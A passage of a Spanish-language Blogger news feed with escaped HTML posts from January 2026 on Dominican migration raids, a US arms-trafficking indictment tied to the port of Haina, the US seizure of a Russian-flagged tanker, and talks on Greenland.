Solares. También se realizaron operativos en Jimaní y Dajabón.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES-DO; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003ELa DGM afirmó que\nmantiene activos estos operativos a nivel nacional como parte de una estrategia\nsostenida de control migratorio, orientada a reforzar la vigilancia, preservar\nel orden público y apoyar la labor de los organismos de seguridad del Estado.\nAdemás, recordó que los reportes diarios de estas acciones son publicados a\ntravés de su portal institucional: https:\/\/migracion.gob.do\/\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3076218207253055915\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/republica-dominicana-en-el-2026-detiene.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3076218207253055915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3076218207253055915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/republica-dominicana-en-el-2026-detiene.html","title":"República Dominicana en el 2026 detiene casi cuatro mil extranjeros en condición migratoria irregular y deporta a tres mil 583"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmdCKJGDNs6Ij5Q29Uu4RBUeCpReE64mKPKhq53aun_sdCvISv6Y5NVY8wX3saC8lHN5ZX48W-8ZrNLGN6mKnn_WSKBzvQ2uGZrdKDW0lOrxg_DkKKnmfNhlrMwV5WKjeNXhsXvF39j_A3iiEGvqpn6Azhjsr8aO9ferSAnwAz2Oz2dlCrSC4ZUpDuRbXe\/s72-c\/en%202026%20migra.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3789134383630978"},"published":{"$t":"2026-01-07T10:14:00.000-04:00"},"updated":{"$t":"2026-01-07T15:11:27.599-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Acusación formal presenta Estados Unidos contra tres traficantes armas fuego incautadas en puerto de Haina en la República Dominicana y tenía como destino Haití"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsv4bYqqCvNJOtvT7ob0uXBK8n1jYvGI4AI63gEPTkgEXfEtq80n5hzCTu_9HtAcCMotdVIreIXSTTaP7zuYLeFobMPYLlOVlTuut9orKYEecZWvnOu5s6GQalkGElFi16z9EuxRvY96dZFp4rAkZ_KCdDv1G3cZgnJWHKQlHLUuXokHDxEnntutc8pHZ9\/s896\/decomisados%20haina..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"896\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsv4bYqqCvNJOtvT7ob0uXBK8n1jYvGI4AI63gEPTkgEXfEtq80n5hzCTu_9HtAcCMotdVIreIXSTTaP7zuYLeFobMPYLlOVlTuut9orKYEecZWvnOu5s6GQalkGElFi16z9EuxRvY96dZFp4rAkZ_KCdDv1G3cZgnJWHKQlHLUuXokHDxEnntutc8pHZ9\/w640-h360\/decomisados%20haina..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBAJOS DE HAINA, República Dominicana (7 Enero 2026).-\nLa justicia de los Estados Unidos presentó una acusación formal contra tres\npersonas vinculadas al decomiso de un arsenal de armas de fuego incautado en el\npuerto de Haina, en la República Dominicana, que tenía como destino final\nHaití.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa acusación fue presentada en un tribunal federal de\nFlorida contra Francesca Charles, de 28 años, ciudadana estadounidense; Jacques\nPierre, de 32 años, y su hermano Jeff Pierre, de 34, ambos ciudadanos haitianos\nresidentes en ese estado. Los imputados enfrentan cargos por conspiración para\ncontrabandear bienes, envío ilegal de armas de fuego desde Estados Unidos y\ntráfico ilícito de armamento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe ser hallados culpables, cada uno podría enfrentar\nuna pena máxima de hasta 20 años de prisión federal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\ndecomiso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con documentos judiciales, en febrero de\n2025 autoridades dominicanas incautaron 18 rifles, cinco pistolas, cargadores,\nmás de 36,000 cartuchos y un silenciador dentro de un contenedor procedente de\nMiami, Florida, cuyo destino era Haití.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas armas y municiones no figuraban en el manifiesto\nde embarque, que declaraba únicamente artículos domésticos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas investigaciones realizadas por agentes de la\nOficina de Alcohol, Tabaco, Armas de Fuego y Explosivos (ATF) y de la Oficina\nde Investigaciones de Seguridad Nacional (HSI) establecieron que los acusados\nhabrían sido los compradores de al menos 20 de las 23 armas de fuego halladas\nen el contenedor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPatrón\nde compra y tráfico\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún la acusación, los imputados adquirieron al menos\n46 armas de fuego entre mayo de 2024 y febrero de 2025, la mayoría de ellas del\nmismo modelo y marca que las confiscadas en territorio dominicano. Al menos 37\nde estas armas fueron compradas entre el 9 de agosto de 2024 y el 10 de febrero\nde 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas autoridades determinaron que Jacques Pierre compró\ndos rifles Barrett calibre .50, considerados armamento militar de alta\nresistencia. Uno de estos rifles fue recuperado dentro del cargamento incautado\nen Haina.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERegistros\nde viajes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos registros de viaje y envío indican que los\nacusados facilitaban despachos de armas hacia Haití poco después de realizar\ncompras masivas de armamento y, posteriormente, viajaban al país caribeño en\nfechas cercanas a la llegada de los envíos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, se estableció que los imputados viajaron a\nla República Dominicana tres días antes de que el contenedor fuera interceptado\npor las autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl caso es investigado por la ATF y la HSI, con el\napoyo de la Embajada de Estados Unidos en Puerto Príncipe y el Servicio de\nAlguaciles de Estados Unidos, y está a cargo de la fiscal federal adjunta\nElisibeth Adams, del Distrito Medio de Florida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa acusación forma parte de la Operación Take Back\nAmerica, una iniciativa nacional del Departamento de Justicia estadounidense\norientada a combatir el crimen transnacional, el tráfico ilegal de armas y las\norganizaciones criminales violentas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3789134383630978\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/acusacion-formal-presenta-estados.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3789134383630978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3789134383630978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/acusacion-formal-presenta-estados.html","title":"Acusación formal presenta Estados Unidos contra tres traficantes armas fuego incautadas en puerto de Haina en la República Dominicana y tenía como destino Haití"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsv4bYqqCvNJOtvT7ob0uXBK8n1jYvGI4AI63gEPTkgEXfEtq80n5hzCTu_9HtAcCMotdVIreIXSTTaP7zuYLeFobMPYLlOVlTuut9orKYEecZWvnOu5s6GQalkGElFi16z9EuxRvY96dZFp4rAkZ_KCdDv1G3cZgnJWHKQlHLUuXokHDxEnntutc8pHZ9\/s72-w640-h360-c\/decomisados%20haina..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3240900843877136788"},"published":{"$t":"2026-01-07T07:15:00.004-04:00"},"updated":{"$t":"2026-01-07T13:24:24.752-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Estados Unidos incauta dos buques vinculados con el petróleo venezolano, uno de ellos con bandera rusa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1eQvarui2wIbwtchUh2aCgxePTWVqzhSO3xCF2JHtMVEqYTKhTNa7SUBduBHyrnNO_xF2G5B_dEQUHzgmSPRK4EPMaqtiI7Exe3ibKde1fvNxoF0w-PV9ZIE3GPTCNY2gtBNY-65jvldp55um9UehznML14ZP8MdOx6L4hVu8wLhLP7h_K0eW6RaZZ_D\/s800\/mas%20barquitos%20incautaditos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1eQvarui2wIbwtchUh2aCgxePTWVqzhSO3xCF2JHtMVEqYTKhTNa7SUBduBHyrnNO_xF2G5B_dEQUHzgmSPRK4EPMaqtiI7Exe3ibKde1fvNxoF0w-PV9ZIE3GPTCNY2gtBNY-65jvldp55um9UehznML14ZP8MdOx6L4hVu8wLhLP7h_K0eW6RaZZ_D\/w640-h360\/mas%20barquitos%20incautaditos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMOSCÚ (7 Enero 2026).- El Ministerio de Transporte de\nRusia informó hoy que perdió contacto con el Mariner alrededor de las 15:00,\n(hora de Moscú), después de que fuerzas de la Armada estadounidense abordaran\nel buque.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún comunicó la entidad rusa, el petrolero recibió\npermiso temporal para navegar bajo bandera rusa el 24 de diciembre de 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELuego de partir de las costas de Venezuela, el barco\ncambió su nombre a Marinera, la tripulación reconoció la jurisdicción rusa y\npintó la bandera del país eslavo a bordo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Comando Europeo de Estados Unidos informó\npreviamente que las autoridades estadounidenses habían detenido al petrolero\nMariner por violar las sanciones estadounidenses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyI2v7ciSjMUI_VOWN0I0LQYJQThprbM11c5DNPtQqRaZUMNM3ImtKT_3ozyYwoVfWxGw_zULMX21RVroIJ9PC25lAqc8h8yFHkg_fHhueYXGPvxQt6wEz4d7q-2YNAauI836kLwmzkzZO_P_yhwLDvAgXiNaVmlRF5QwcxnQiLpobQacZ00aNn-W7aOTb\/s1024\/dos%20tanqueros%20m%C3%A1s%20detenidos-.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"1024\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyI2v7ciSjMUI_VOWN0I0LQYJQThprbM11c5DNPtQqRaZUMNM3ImtKT_3ozyYwoVfWxGw_zULMX21RVroIJ9PC25lAqc8h8yFHkg_fHhueYXGPvxQt6wEz4d7q-2YNAauI836kLwmzkzZO_P_yhwLDvAgXiNaVmlRF5QwcxnQiLpobQacZ00aNn-W7aOTb\/w640-h336\/dos%20tanqueros%20m%C3%A1s%20detenidos-.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl secretario del Pentágono, Pete Hegseth, dijo que el\nbloqueo del petróleo sancionado procedente de Venezuela sigue vigente en todo\nel mundo, al comentar el informe de la detención del petrolero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn la tarde del 7 de enero, algunos medios de prensa\nrusos informaron que tropas intentaban abordar el Mariner. Un periodista de Fox\nNews escribió posteriormente en redes sociales que tropas estadounidenses\nhabían abordado el petrolero ruso Mariner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAnteriormente, la agencia británica Reuters informó,\ncitando a un funcionario estadounidense, que Washington intentaba apoderarse de\nun petrolero vinculado a Venezuela después de una persecución en el Océano\nAtlántico que duró más de dos semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún la fuente, la operación fue llevada a cabo\nconjuntamente por la Guardia Costera y el ejército estadounidense. El\npetrolero, anteriormente llamado Bella-1, había logrado burlar previamente el\nbloqueo naval estadounidense establecido para rastrear a los buques\nsancionados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa tripulación del barco ignoró las órdenes de la\nGuardia Costera de detenerse y se negó a permitir el embarque del equipo de\ninspección. La agencia señala que la incautación del buque podría provocar una\nnueva ronda de tensiones entre Washington y Moscú.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún CNN, el petrolero anteriormente navegaba bajo\nbandera panameña y fue incluido en la lista de sanciones de Estados Unidos por\nparticipar en una «flota a la sombra».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESe informó que, durante la persecución, la tripulación\npintó una bandera rusa en el casco y declaró el barco bajo protección rusa. Poco\ndespués, el buque apareció en el registro oficial ruso con un nuevo nombre:\nMarinera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl día anterior, el 6 de enero, el Ministerio de\nAsuntos Exteriores ruso calificó de «anómala» la situación en torno al Mariner.\nEl Ministerio enfatizó que el petrolero se encontraba en aguas internacionales\ndel Atlántico Norte, enarbolando bandera rusa y operando en pleno cumplimiento\ndel derecho internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E«Por razones que desconocemos, el buque ruso está\nrecibiendo una atención cada vez mayor por parte de los militares de Estados\nUnidos y la Organización del Tratado del Atlántico Norte que es claramente\ndesproporcionada en relación con su estatus pacífico», dijo la cancillería y\nagregó que el buque estaba siendo perseguido a cuatro mil kilómetros de la\ncosta estadounidense.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3240900843877136788\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/estados-unidos-incauta-dos-buques.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3240900843877136788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3240900843877136788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/estados-unidos-incauta-dos-buques.html","title":"Estados Unidos incauta dos buques vinculados con el petróleo venezolano, uno de ellos con bandera rusa"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1eQvarui2wIbwtchUh2aCgxePTWVqzhSO3xCF2JHtMVEqYTKhTNa7SUBduBHyrnNO_xF2G5B_dEQUHzgmSPRK4EPMaqtiI7Exe3ibKde1fvNxoF0w-PV9ZIE3GPTCNY2gtBNY-65jvldp55um9UehznML14ZP8MdOx6L4hVu8wLhLP7h_K0eW6RaZZ_D\/s72-w640-h360-c\/mas%20barquitos%20incautaditos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4414267694137252060"},"published":{"$t":"2026-01-07T07:08:00.000-04:00"},"updated":{"$t":"2026-01-07T13:14:03.225-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El secretario de Estado de Estados Unidos se reunirá con el gobierno de Dinamarca la semana que viene sobre Groenlandia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxSwiQQQT60sqpOZLow3ah_9VkzefI3uyfhcXCFx45OA9W7SwP2IkMpC-2nYJv16fjSKYiL4ihcO9ikQD88kJ8uI9tvXyH_qc7S9n9t7rzDDMkQxItOKxiH-mDFH9s9uSW4FjUkiw89OBFoR6o15qiQQGw7QhvmRlJXYg2hJn-NucLCD5Ino1dTBks2-Xv\/s800\/rubio%20a%20groenlandia..jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxSwiQQQT60sqpOZLow3ah_9VkzefI3uyfhcXCFx45OA9W7SwP2IkMpC-2nYJv16fjSKYiL4ihcO9ikQD88kJ8uI9tvXyH_qc7S9n9t7rzDDMkQxItOKxiH-mDFH9s9uSW4FjUkiw89OBFoR6o15qiQQGw7QhvmRlJXYg2hJn-NucLCD5Ino1dTBks2-Xv\/s320\/rubio%20a%20groenlandia..jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (7 Enero 2026).- El secretario de Estado\nestadounidense, Marco Rubio, dijo el miércoles que tenía previsto reunirse la\npróxima semana con el gobierno de Dinamarca, quien solicitó conversaciones tras\nlas amenazas de Donald Trump de anexionar Groenlandia.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Me reuniré con ellos la próxima semana\",\ndijo Rubio a los periodistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cb\u003E\u003Ci\u003EGroenlandia es una enorme isla y un territorio danés\nautónomo entre los océanos Atlántico Norte y Ártico. Gran parte de su\nsuperficie territorial está cubierta de hielo. 